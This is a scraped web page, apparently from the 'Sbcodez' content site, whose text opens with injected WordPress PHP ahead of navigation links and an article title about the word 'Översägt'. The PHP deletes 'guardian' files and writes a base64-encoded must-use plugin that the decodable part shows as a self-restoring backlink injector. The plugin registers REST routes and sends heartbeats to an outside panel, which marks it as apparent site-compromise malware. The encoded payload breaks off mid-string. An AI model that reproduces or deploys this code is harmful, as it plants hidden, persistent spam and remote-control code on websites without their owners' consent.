
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1
Apps
Business
Entertainment
Games
Health
News
Politics
Sports
Technology
Travel
Contact Us
Connect with us
Sbcodez | Swag Codez
Översägt: Meaning, Context, and Practical Usage
Apps